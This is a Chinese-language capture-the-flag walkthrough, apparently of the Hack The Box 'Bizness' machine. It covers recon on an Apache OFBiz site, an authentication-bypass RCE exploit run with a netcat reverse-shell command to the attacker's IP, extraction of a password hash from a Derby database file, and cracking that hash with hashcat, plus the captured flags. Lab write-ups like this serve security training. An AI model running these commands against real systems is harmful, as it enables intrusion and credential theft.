Main

$ nmap -p- 10.10.11.252 --min-rate 1000



$ dirsearch -u https://bizness.htb/



$ whatweb https://bizness.htb/control/login



存在一个未授权的RCE



$ git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git

$ cd Apache-OFBiz-Authentication-Bypass/

$ python3 exploit.py --url https://bizness.htb/ --cmd 'nc -c bash 10.10.16.23 10032'



User Flag

$ cat /home/ofbiz/user.txt

4f868ad44d8eb00d2d7d094bd5279de0

Root Flag



$ cat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c54d0.dat







为了使用hashcat等密码破解工具破解这些哈希值,需要先将其进行base64解码,然后转换为十六进制字符串。这是因为hashcat等工具通常需要将哈希值以十六进制字符串的形式输入进行破解。



$ hashcat -m 120 -a 0 -d 1 "b8fd3f41a541a435857a8f3e751cc3a91c174362:d" /usr/share/wordlists/rockyou.txt

$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I

- $SHA$: 这部分指示了使用的哈希算法。在这种情况下,$SHA$表示密码是使用SHA哈希算法进行加密的。

d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I: 这部分是经过哈希处理的密码值。通常,密码哈希值是通过将密码与随机生成的字符串(称为盐值)一起输入到哈希函数中生成的。在这个字符串中,d$可能是盐值的一部分,而uP0_QaVBpDWFeo8-dRzDqRwXQ2I可能是密码的哈希值。



# cat /root/root.txt

8c72dd83a893d66bef258dc1c43eb2e4